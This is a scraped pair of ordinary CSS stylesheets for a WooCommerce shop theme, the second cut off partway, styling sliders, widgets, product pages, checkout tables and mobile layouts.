.stag-tabs--stroke .stag-tab,
.stag-tabs--stroke .stag-nav a,
.stag-divider--dashed,
.stag-divider--dotted {
  border-color: #b2b2b2;
}

.global-static-content {
  padding: 50px 0;
  padding:  3.125rem 0;
  position: relative;
}
.global-static-content .content-title {
  font-size: 50px;
  font-size: 3.125rem;
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
  position: relative;
  z-index: 2;
}
.global-static-content .hentry {
  border: none;
  margin: 0;
  padding: 0;
}
.global-static-content .static-content-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.global-static-content .entry-content {
  position: relative;
  z-index: 3;
}

.ls-crux .ls-nav-next {
  background: white;
  width: 48px;
  height: 48px;
}
.ls-crux .ls-nav-prev,
.ls-crux .ls-nav-next {
  display: block;
  text-decoration: none;
  color: #FFF;
  position: absolute;
  width: 50px;
  text-align: center;
  height: 50px;
  line-height: 62px;
  font-size: 25px;
  top: 50%;
  margin: -30px 15px 0;
  background: transparent;
  -webkit-transition: all 200ms !important;
  -moz-transition: all 200ms !important;
  -o-transition: all 200ms !important;
  transition: all 200ms !important;
  color: #FFF;
  visibility: hidden;
  z-index: 10000;
  left: 30px;
  text-align: center;
  border-radius: 50%;
}
.ls-crux .ls-nav-next {
  left: auto;
  right: 30px;
}
.ls-crux .ls-nav-prev:after,
.ls-crux .ls-nav-next:after {
  content: '\f104';
  font-size: 40px;
  display: inline-block;
  font-family: FontAwesome;
  padding-top: 4px;
  margin-left: -5px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ls-crux .ls-nav-next:after {
  content: '\f105';
  margin-left: 0px;
  margin-right: -5px;
}
.ls-crux .ls-bottom-nav-wrapper {
  top: -50px;
}
.ls-crux .ls-bottom-nav-wrapper {
  display: block;
  width: 100%;
}
.ls-crux .ls-bottom-slidebuttons {
  position: relative;
  display: inline-block;
}
.ls-crux .ls-bottom-slidebuttons a {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: white;
  border-radius: 50%;
  margin: 5px 5px;
  vertical-align: top;
}
.ls-crux .ls-bottom-slidebuttons a.ls-nav-active {
  background: #2f322b !important;
}
.ls-crux .ls-nav-start {
  background: transparent;
  color: red;
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  color: white;
  border-radius: 50%;
}
.ls-crux .ls-nav-start:after {
  content: "\f04b";
  font-size: 14px;
  display: inline-block;
  font-family: FontAwesome;
  padding-top: 8px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ls-crux .ls-nav-stop {
  background: transparent;
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  color: white;
  border-radius: 50%;
}
.ls-crux .ls-nav-stop:after {
  content: "\f04c";
  font-size: 14px;
  display: inline-block;
  font-family: FontAwesome;
  padding-top: 8px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ls-crux .ls-nav-stop-active,
.ls-crux .ls-nav-start-active {
  color: white;
}
.ls-crux .ls-fullwidth .ls-thumbnail-hover {
  bottom: 30px;
  padding: 2px;
  margin-left: 1px;
}

.product_list_widget li {
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  border-bottom: 1px solid #b2b2b2;
  padding-bottom: 20px;
}
.product_list_widget a {
  display: block;
}
.product_list_widget img {
  max-width: 55px;
  float: left;
  margin-right: 20px;
}
.product_list_widget .star-rating {
  float: none;
}

.tagcloud a {
  display: inline-block;
  float: left;
  margin: 0px 1px 1px 0;
  background: #2f322b;
  color: white;
  border: 1px solid black;
  font-size: 17px !important;
  vertical-align: top;
  line-height: 1;
  padding: 5px 10px;
}
.tagcloud a:hover {
  border-color: transparent;
}

.widget-latest-products .products,
.widget-best-sellers .products,
.widget-on-sale-products .products,
.widget-top-rated-products .products {
  margin-top: -30px;
  margin-top: -1.875rem;
}
.widget-latest-products .products .product,
.widget-best-sellers .products .product,
.widget-on-sale-products .products .product,
.widget-top-rated-products .products .product {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
  margin-top: 30px;
  margin-top: 1.875rem;
}

.widgetized-sections aside.widget {
  margin: 45px 0 0;
  margin:  2.813rem 0 0rem;
}
.widgetized-sections aside.layerslider_widget {
  margin: 0;
}
.widgetized-sections .widget-static-content {
  padding: 45px 0;
  padding:  2.8125rem 0;
}
.widgetized-sections .widget-latest-products,
.widgetized-sections .widget-best-sellers,
.widgetized-sections .widget-on-sale-products,
.widgetized-sections .widget-top-rated-products {
  padding-bottom: 0 !important;
}
.widgetized-sections .widgettitle {
  font-size: 38px;
  font-size: 2.375rem;
}

.featured-product-header {
  margin-bottom: 45px;
  margin-bottom: 2.8125rem;
}
.featured-product-header .widgettitle {
  margin: 0;
  display: inline-block;
}
.featured-product-header .paging-navigation--wrapper {
  float: right;
  display: inline-block;
  position: relative;
  top: 7px;
}

.featured-product-slider {
  height: 520px;
  max-height: 520px;
  overflow: hidden;
}
.featured-product-slider .scrollbarBlock1 {
  display: none !important;
}
.featured-product-slider .slider {
  margin-bottom: 30px;
}
.featured-product-slider .slider .product {
  margin-right: 30px !important;
}
.featured-product-slider .slider .product:last-child {
  margin-right: 0 !important;
}
.featured-product-slider .product {
  width: 370px;
  max-width: 370px !important;
}
.featured-product-slider .products .product {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

.widget-category-boxes {
  padding-bottom: 0 !important;
}

.widget-category-box {
  margin-bottom: 3% !important;
  margin-top: 3% !important;
}
.widget-category-box .category {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
}
.widget-category-box .category-content {
  float: right;
  width: 55%;
  background: gray;
  background: rgba(0, 0, 0, 0.5);
  padding: 60px 15px;
  padding:  3.75rem 0.9375rem;
}
.widget-category-box .category-title {
  color: white;
  font-size: 35px;
  font-size: 2.1875rem;
  margin: 0 0 10px 0;
}
.widget-category-box .button {
  opacity: 1;
}
.widget-category-box .button:hover {
  background-color: #2f322b !important;
  border-color: #2f322b;
}

.widget-static-content {
  position: relative;
  text-transform: inherit;
}
.widget-static-content .static-content-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.widget-static-content .widgettitle {
  font-size: 50px;
  font-size: 3.125rem;
}
.widget-static-content .inside {
  position: relative;
  z-index: 2;
}

#lang_sel {
  text-align: left;
  font-family: inherit;
}
#lang_sel a {
  font-size: 16px;
  font-size: 1rem;
  border-color: #b2b2b2;
  padding: 7px 10px;
}
#lang_sel li {
  background: white;
}
#lang_sel a.lang_sel_sel {
  background: none;
  position: relative;
  border-color: #b2b2b2;
}
#lang_sel a.lang_sel_sel:before {
  position: absolute;
  display: inline-block;
  top: 0px;
  bottom: 0px;
  padding-top: 7px;
  right: 10px;
  border-left: 1px solid #b2b2b2;
  padding-left: 10px;
  content: "\f107";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}
#lang_sel img {
  vertical-align: middle;
}
.site-header #lang_sel {
  position: relative;
  top: 8px;
  margin-left: 10px;
}
#lang_sel ul {
  background: white;
}
#lang_sel ul ul {
  top: 39px;
  z-index: 1;
}

#lang_sel ul ul a, #lang_sel ul ul a:visited {
  padding: 11px 10px;
  border-color: #b2b2b2;
  display: block;
}

.stag-dribbble-widget .dribbble-shot {
  margin-bottom: 20px;
}
.stag-dribbble-widget img {
  width: 400px;
}

.stag-flickr-widget li {
  list-style: none;
  display: inline-block;
  margin: 0px 5px 5px 0;
  position: relative;
  cursor: pointer;
}
.stag-flickr-widget li:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: white;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 200ms ease-in;
  -moz-transition: opacity 200ms ease-in;
  -o-transition: opacity 200ms ease-in;
  transition: opacity 200ms ease-in;
}
.stag-flickr-widget li img {
  -webkit-transition: all 200ms ease-in;
  -moz-transition: all 200ms ease-in;
  -o-transition: all 200ms ease-in;
  transition: all 200ms ease-in;
}
.stag-flickr-widget li:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.stag-flickr-widget li:hover img {
  -webkit-filter: grayscale(70%);
  -moz-filter: grayscale(70%);
  filter: grayscale(70%);
}

.comment-form-comment label {
  padding-right: 30px;
}

.form-submit {
  margin: 50px 0 0 0 !important;
}

input,
button {
  -webkit-font-smoothing: inherit;
}


/* New Styles Sept 2016 */
.woocommerce-breadcrumb a {
	color: #777 !important;
}
.woocommerce-breadcrumb a:hover {
	color: #f00 !important;
}
.woocommerce .woocommerce-breadcrumb a:hover {
	color: #f00;
}
.woocommerce ul.products li.product {
	text-align: center;
}
.woocommerce ul.products li.product-category {
	margin: 0 0 2em;
	padding-left: 1em;
	padding-right: 1em;
	text-align: center;
}
.woocommerce ul.products li.product-category img {
	margin-bottom: 1em;
}
.woocommerce ul.products li.product-category h3 {
	line-height: 1;
}
.woocommerce ul.products li.product-category a:hover h3 {
	color: #f00 !important;
}
.woocommerce ul.products li.product-category mark {
	display: none;
}
.woocommerce ul.products hr {
	display: none;
}
.woocommerce ul.products li.product .price {
	color: #666666;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-weight: normal;
}
.woocommerce-page .woocommerce-result-count {
	margin: 0.5em 0 1em !important;
	font-size: 21px !important;
}
.term-description {
	font-size: 21px;
	margin-bottom: 1em;
}
.term-description h2 {
	margin: 0;
	font-family: 'Ropa Sans', sans-serif;
	font-size: 32px;
	line-height: 1.2;
	text-transform: uppercase;
	color: #d71920;
}
.term-description p {
	margin: 0;
}
.woocommerce-page ul.products {
	margin: 2em 0 !important;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	float: left !important;
	width: 58%;
}
.product-details-left {
	float: right !important;
	width: 40.2%;
}
.product-details-right .product_title {
	border: 0 !important;
}
.product-details-right [itemprop="offers"] {
	padding: 0.5em 0 1em !important;
}
.entry-summary .price {
	background: #fff !important;
	padding: 0 !important;
	margin: 0 !important;
	color: #666 !important;
	font-size: 36px !important;
	letter-spacing: -1px !important;
}
.woocommerce div.product form.cart .variations td.label {
	line-height: 1.2 !important;
	padding: 0;
}
.woocommerce div.product form.cart .reset_variations {
	font-size: 1em;
	line-height: 1.1;
}
.entry-summary span.price {
	color: #f00 !important;
}
.product-details-right .show_review_form {
	display: block;
	background: #666;
	color: #fff;
	line-height: 1.5;
	padding: 0.5em 1em 0.25em;
	margin-top: -0.5em;
	border-radius: 3px;
}
.product-details-right .show_review_form:hover {
	background: #000;
}
.products.related {
	border-top: 1px solid #b2b2b2;
	padding-top: 2em;
}
.woocommerce div.product form.cart .variations {
	border-bottom: 1px solid #b2b2b2;
}
.single_variation {
	float: left;
	margin: 0 1em 0 0 !important;
	border: 0 !important;
}
.variations tr {
	padding-bottom: 1em !important;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
	margin-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs {
	margin-top: 0;
}
.woocommerce-tabs .tabs,.woocommerce-tabs .panel {
	border: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin: 0;
	padding: 2em 0 0 0;
	border-top: 1px solid #b2b2b2 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
	margin: 0;
	border: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #2f322b !important;
	font-size: 2.1875rem;
	font-weight: normal;
	padding: 0;
	margin-right: 1em;
}
.woocommerce div.product .woocommerce-tabs .panel p a {

}
.videosummary {
	float: left;
	text-align: center;
	padding: 0 1em;
	margin-bottom: 1em;
}
.videosummary:nth-child(3n+1) {
    clear: left;
}
.videosummary img {
	padding-bottom: 1em;
}
.videolist h2 {
	font-family: 'Ropa Sans', sans-serif;
	font-size: 28px;
}
.videolist h2 a:hover {
	color: #f00;
}
.videoembed {
	float: left;
	width: 55%;
	margin-right: 5%;
	margin-bottom: 5%;
}
.videoembed iframe {
	width: 100%;
}
.videotext {
	float: left;
	width: 40%;
}
.catedesc {
	margin: 0.5em 0;
  	overflow: hidden;
  	max-height: 70px;
}
.catedesc img,.catedesc h2 {
	display: none;
}
.catlink {
	font-size: 1.3em;
	line-height: 1.2;
}
.catlink:hover {
	color: #000;
}
.homeblocks {
	border-top: 1px solid #ccc;
	padding-top: 3em;
}
.abouthome {
	float: left;
	width: 65%;
	margin-right: 5%;
}
.signup {
	float: left;
	width: 30%;
}
.abouthome h2 {
	font-size: 36px;
	line-height: 1;
	margin: 0 0 0.5em;
}
.signup h2 {
	font-size: 36px;
	line-height: 1;
	margin: 0 0 0.5em;
}
.signup h2 img {
	float: left;
	margin: 0 0.5em 0 0;
	padding: 0;
}
a.pdf,a.video {
	display: inline-block;
	width: 31%;
	max-width: 320px;
	margin: 2% 2% 0 0;
	font-size: 1.2em;
	line-height: 1.1;
	color: #000;
}
a.pdf {
	background: transparent url('/wp-content/themes/crux/img/pdf.png') left top no-repeat;
	background-size: 70px 84px;
	min-height: 100px;
	padding-left: 85px;
}
a.pdf:hover,a.video:hover {
	color: #f00;
}
a.pdf::after {
	display: block;
	color: #f00;
	font-size: 0.7em;
	content: 'Download Now';
}
a.video::after {
	display: block;
	color: #f00;
	font-size: 0.7em;
	content: 'Watch Video';
}
.woocommerce-tabs .panel {
	vertical-align: top;
}
.woocommerce ul.products li.product h3 {
	width: 100%;
	max-width: 100%;
}
.variations .label {
	width: 30% !important;
}
.variations .value {
	width: 70% !important;
}
.variations .reset_variations {
	display: inline-block !important;
	margin: 0.5em 1em !important;
}
.variations select {
	background: #fff url('/wp-content/themes/crux-child/img/arrow.jpg') right center no-repeat;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background-color: #ffcccc !Important;
}

/* July 2017 */
.single-product .paging-navigation--wrapper {
	top: 25px !important;
}
.shop_attributes th {
	min-width: 25%;
}

@media only screen and (max-width: 480px) {
  html {
    font-size: 85%;
  }

  .comment-list .children {
    margin: 0;
    padding: 0;
  }

  .comment-content-wrapper {
    margin: 0;
  }

  .noMobile {
    display: none;
  }

  .footer-menu-wrapper .footer-menu li {
    width: 100%;
    margin-bottom: 4px;
  }
  .footer-menu-wrapper .footer-menu li:before {
    display: none;
  }
  .footer-menu-wrapper .footer-menu li a {
    display: block;
  }

  .comment-form #submit,
  .comments-header .button {
    width: 100%;
  }

  .comments-header .button {
    float: none;
    margin: -15px 0 25px 0;
    text-align: center;
  }

  .comment-content-container .comment-content-wrapper {
    margin-left: 0;
  }

  .col2-set .col-2 {
    padding-top: 30px !important;
  }

  .shop_table .variation {
    display: none;
  }
  .shop_table .product-quantity {
    text-align: left !important;
    width: 100% !important;
  }
  .shop_table .product-name {
    padding-top: 10px;
  }
  .shop_table .product-quantity {
    padding-bottom: 15px;
  }

  .site-branding .header--right {
  	line-height: 1;
  }
  #x-phone {
  	font-size: 16px;
  }
}
@media only screen and (min-width: 481px) and (max-width: 767px) {
  html {
    font-size: 90%;
  }
}
@media only screen and (min-width: 767px) {
  .col2-set .col-1,
  .col2-set .col-2 {
    width: 47%;
    display: inline-block;
    margin: 0 0 0 3%;
    margin-right: -.25em;
    vertical-align: top;
  }
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  html {
    font-size: 95%;
  }
}
@media only screen and (max-width: 600px) {
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin: 0 0 0px 0;
  }
}
@media only screen and (max-width: 900px) {
  .navbar, .subheader {
    display: none !important;
  }

  #advanced_menu_toggle {
    display: inline-block;
  }

  #mobile-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 700px) {
  .stag-column {
    margin-bottom: 20px;
    margin-bottom: 1.25rem;
  }
}
@media only screen and (max-width: 767px) {
	.videoembed,.videotext {
		float: none;
		width: 100%;
	}
	.videoembed {
		margin: 0 0 1em;
	}
	a.pdf,a.video {
		display: block;
		width: 100%;
		max-width: 100%;
		margin: 2% 0;
	 	clear: left;
	}
	.woocommerce-tabs .panel {
		clear: right;
	}
	.abouthome,.signup {
		float: none;
		width: 100%;
	}
}
@media only screen and (max-width: 769px) {
  .site-branding .grid-6 {
    display: inline-block;
    max-width: 50%;
  }
  .site-branding .site-description, .user-meta-wrap{
    display: none !important;
  }
  .site-branding .header--right {
    text-align: right;
    float: right;
  }
  .site-branding #advanced_menu_toggle {
    top: 5px;
  }

  .widget-featured-categories .category {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
  }

  .site-content .widget-area {
    margin-top: 30px;
    margin-top: 1.875rem;
  }
}
@media only screen and (min-width: 769px) {
  .user-mobile-navigation {
    display: none !important;
  }

  .footer-widget-area .widget {
    width: 22.05%;
    display: inline-block;
    margin-left: 3%;
    margin-right: -.28em;
    vertical-align: top;
  }

  .widget-latest-products .grid-4,
  .widget-best-sellers .grid-4,
  .widget-on-sale-products .grid-4,
  .widget-top-rated-products .grid-4 {
    width: 22.05%;
  }
}
.user-mobile-navigation {
  margin: 20px 0;
  padding: 0 20px;
  font-size: 20px;
  font-size: 1.25rem;
}
.user-mobile-navigation .woo-login-navigation,
.user-mobile-navigation .cart_dropdown {
  display: block;
  float: none;
  font-size: inherit;
}
.user-mobile-navigation .cart_dropdown {
  margin: 0;
  padding: 0;
  width: 100%;
}
.user-mobile-navigation .dropdown_widget {
  display: none !important;
}
.user-mobile-navigation .cart_dropdown_link {
  width: 100%;
}
.user-mobile-navigation .woo-login-navigation {
  margin-bottom: 10px;
}
.user-mobile-navigation .woo-login-navigation li {
  display: block;
  list-style: none;
  padding: 5px 0;
  border-bottom: 1px solid #b2b2b2;
  margin: 0;
}
.user-mobile-navigation .woo-login-navigation li::before {
  display: none;
}

@media only screen and (max-width: 1210px) {
  .subheader,
  .site-branding,
  .site-footer .inside,
  .global-static-content .inside,
  .site-content,
  .site-info {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  .main-navigation .primary-menu > li:first-child a {
    padding-left: 20px;
  }

  .category-boxes-wrapper,
  .widget-static-content {
    margin-left: -20px !important;
    margin-right: -20px !important;
  }
}

.cart_dropdown_link span:first-child {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #FFFFFF;
    border-color: #B2B2B2 -moz-use-text-color #B2B2B2 #B2B2B2;
    border-image: none;
    border-style: solid none solid solid;
    border-width: 1px medium 1px 1px;
}

.woocommerce-tabs div h2:nth-child(1) { display: none; }
.checkout .input-checkbox:after { visibility: hidden; }
#terms { height:24px; }
.entry-content .shop_table th {
	font-size: 1.25rem !important;
}
.woocommerce table.shop_table {
	border-collapse: none !important;
}
.woocommerce table.shop_table th {
	background: #f7f7f7;
}
.woocommerce table.shop_table tbody td {
	border-bottom: 0;
}
.woocommerce table.shop_table td {
	border-left: 0;
	border-right: 0;
}
.woocommerce table.shop_table input#coupon_code {
	width: auto !important;
	min-height: 45px;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	border-bottom: 0;
}
.widget_shopping_cart_content ul.product_list_widget li {
	padding: 10px !important;
}
.cart_dropdown p.buttons {
	margin: 0 !important;
}
.entry-content .shop_table tr.shipping td {
	font-size: 1rem !important;
	text-align: left;
	padding: 1em;
}
.entry-content .woocommerce h2 {
	margin-bottom: 0.5em !important;
}
.col2-set .col-1, .col2-set .col-2 {
	background-color: #f7f6f7 !important;
}
.checkout .input-checkbox {
	width: auto !important;
}
.woocommerce-checkout #payment ul.payment_methods {
	border: 0 !important;
}

/* 8318 */
.bigsku {
	display: block;
	font-size: 32px;
	font-style: italic;
}
.product_meta .sku_wrapper {
	color: #fff;
}
.product-details-right .product_title {
	margin-bottom: -0.25em !important;
}
.relatedprods {
	padding: 1.5em 0 0;
	border-bottom: 1px solid #b2b2b2;
}
.relatedprods p {
	font-weight: bold;
}
.relatedprods ul {
	margin-top: 0.5em;
}
@media only screen and (min-width: 768px) {
	.prop65 {
		display: block;
	    float: right;
	    margin-top: -53px;
	}
}

.checkout-message {
	width: 97%;
	background: #fef9d4 url('/wp-content/themes/crux-child/img/alert.png') center 15px no-repeat;
	color: #000;
	padding: 75px 6% 6% 6%;
	margin: 0 0 2em;
	text-align: left;
	border: 3px solid #fde74a;
}
@media only screen and (min-width: 768px) {
	.checkout-message {
		background: #fef9d4 url('/wp-content/themes/crux-child/img/alert.png') 25px center no-repeat;
		padding: 3% 3% 3% 110px;
	}
}

.entry-summary .price ins .woocommerce-Price-amount {
	color: #d71920;
}

.woocommerce-product-details__short-description {
	display: none !important;
}
/*
#payment.woocommerce-checkout-payment:before {
	display: block;
	color: #d71920;
	margin: 0.5em 0;
	padding: 1em;
	font-size: 21px;
	border: 2px solid #d71920;
	content: 'If you would like to pay by credit card, please contact us at the factory at  (920) 648-4848.';
}*/
.single .quantity input {
	border: 1px solid #b2b2b2 !important;
}
/*.description_tab,.woocommerce-Tabs-panel--description {
	display: none !important;
}
.woocommerce-Tabs-panel--additional_information {
	display: block !important;
}
.product-type-simple .cart {
	border: 0 !important;
}
*/
.woocommerce-tabs {
	display: none !important;	
}
.up-sells {
	border-top: 1px solid #b2b2b2;
	padding-top: 2em;
}
.product-details-right .product_meta {
	padding-top: 0 !important;
}
.product-details-right .relatedprods {
	display: none !important;	
}
#price_calculator {
	margin: 1em 0 !important;
}
.product-details-right h3,.product-details-right h4 {
	margin: 1em 0;
}
.product-details-right h2 {
	margin: 0.5em 0;
}

.woocommerce-shipping-contents,.woocommerce-shipping-totals.shipping:nth-child(odd) {
	display: none !important;
}
@media only screen and (max-width: 767px) {
	.appstore {
		margin-bottom: 1em;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hammerheadshop.com/wp-content/themes/crux/woocommerce/woocommerce.css?ver=1.8.3
body_size: 8485
content:
@charset "UTF-8";
.product-info, .woocommerce-tabs .tabs, .variations tr, .woocommerce-message, .checkout .form-row, .cart-collaterals, .coupon, .cart_totals, .woocommerce-cart .entry-header, .product.hentry, .main-product-wrapper,
.shipping_address, .widget_price_filter, .woocommerce .pp_woocommerce .pp_nav, .single_variation_wrap, .terms,
.place-order {
  zoom: 1;
}

.product-info:before, .woocommerce-tabs .tabs:before, .variations tr:before, .woocommerce-message:before, .checkout .form-row:before, .cart-collaterals:before, .coupon:before, .cart_totals:before, .woocommerce-cart .entry-header:before, .product.hentry:before, .main-product-wrapper:before,
.shipping_address:before, .widget_price_filter:before, .woocommerce .pp_woocommerce .pp_nav:before, .single_variation_wrap:before, .terms:before,
.place-order:before, .product-info:after, .woocommerce-tabs .tabs:after, .variations tr:after, .woocommerce-message:after, .checkout .form-row:after, .cart-collaterals:after, .coupon:after, .cart_totals:after, .woocommerce-cart .entry-header:after, .product.hentry:after, .main-product-wrapper:after,
.shipping_address:after, .widget_price_filter:after, .woocommerce .pp_woocommerce .pp_nav:after, .single_variation_wrap:after, .terms:after,
.place-order:after {
  display: table;
  content: "";
}

.product-info:after, .woocommerce-tabs .tabs:after, .variations tr:after, .woocommerce-message:after, .checkout .form-row:after, .cart-collaterals:after, .coupon:after, .cart_totals:after, .woocommerce-cart .entry-header:after, .product.hentry:after, .main-product-wrapper:after,
.shipping_address:after, .widget_price_filter:after, .woocommerce .pp_woocommerce .pp_nav:after, .single_variation_wrap:after, .terms:after,
.place-order:after {
  clear: both;
}

.addresses .edit {
  border: none;
  color: white;
  text-transform: uppercase;
  padding: 10px 10px;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  opacity: 1;
  -webkit-transition: all 100ms ease-in;
  transition: all 100ms ease-in;
}

.addresses .edit:hover {
  opacity: .9;
}

.product_list_widget li .remove {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (min-width: 768px) {
  .col2-set, .woocommerce ul.products {
    max-width: 105%;
    margin: 0 0 0 -3%;
  }
  .col2-set [class*="grid-"], .woocommerce ul.products [class*="grid-"] {
    display: inline-block;
    margin: 0 0 0 3%;
    margin-right: -.28em;
    vertical-align: top;
  }
}

.price:empty {
  display: none;
}

.price ins {
  text-decoration: none;
}

.price del {
  color: #959595;
}

.entry-summary .price {
  background: #2f322b;
  color: #fff;
  display: inline-block;
  text-align: center;
  padding: 10px 23px;
  line-height: 1;
  margin: 0;
  font-size: 25px;
  font-size: 1.5625rem;
}

.entry-summary .price ins {
  margin-left: 5px;
  color: white;
}

.entry-summary .price del {
  color: #959595;
}

.onsale {
  position: absolute;
  right: 0;
  top: 0;
  color: white;
  padding: 9px;
  line-height: 1;
  z-index: 1;
  display: inline-block;
  text-transform: uppercase;
}

.onsale::before {
  position: absolute;
  top: 0;
  left: -25px;
  content: '';
  width: 0;
  height: 0;
  border-top: 0px solid transparent;
  border-bottom: 35px solid transparent;
  border-right: 25px solid;
}

.inner-product-wrapper .out-of-stock {
  position: absolute;
  bottom: 10px;
  left: 10px;
  background: #2f322b;
  z-index: 1;
  color: #ffd57c;
  text-transform: uppercase;
  padding: 10px 15px;
  line-height: 1;
  font-size: 18px;
  font-size: 1.125rem;
}

.single-product-main-image {
  display: inline-block;
  position: relative;
}

.single-product-main-image .woocommerce-main-image img {
  width: 100%;
}

.single-product-main-image .thumbnails {
  margin-top: 10px;
}

.single-product-main-image .thumbnails a {
  display: inline-block;
  margin-right: 10px;
}

/* Shop Page Stylings */
.products .thumbnail-overlay {
  background: #2f322b;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 200ms linear;
  transition: opacity 200ms linear;
}

.products .thumbnail-container {
  position: relative;
  min-height: 200px;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.products .thumbnail-container img {
  width: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.products .thumbnail-container:hover .product-buttons {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  visibility: visible;
}

.products .thumbnail-container:hover .product-buttons .button {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}

.products .thumbnail-container:hover .thumbnail-overlay {
  z-index: 10;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

.products .product-title {
  margin: 0;
  font-family: inherit;
  font-size: 19px;
  font-size: 1.1875rem;
  text-transform: uppercase;
}

.products li {
  list-style: none;
  position: relative;
}

.products .product {
  max-width: 270px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 15px !important;
  padding-bottom: 15px !important;
  overflow: hidden;
  border: none;
}

.products .product-category h3 {
  font-size: 38px;
  font-size: 2.375rem;
  margin: 0;
}

.products .product-category mark {
  background: transparent;
}

.product-buttons {
  position: absolute;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  visibility: hidden;
  background: rgba(47, 50, 43, 0.7);
  z-index: 101;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}

.product-buttons .product-buttons-inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  left: 0;
  width: 100%;
}

.product-buttons .button {
  background: transparent;
  border: 2px solid white;
  color: white;
  line-height: 1;
  font-family: "BebasNeue";
  margin: 5px auto;
  display: block;
  width: 172px;
  max-width: 98%;
  will-change: transition,transform,transform3d,background,color,opacity;
  -webkit-transition-duration: 230ms !important;
          transition-duration: 230ms !important;
  padding: 8px 18px;
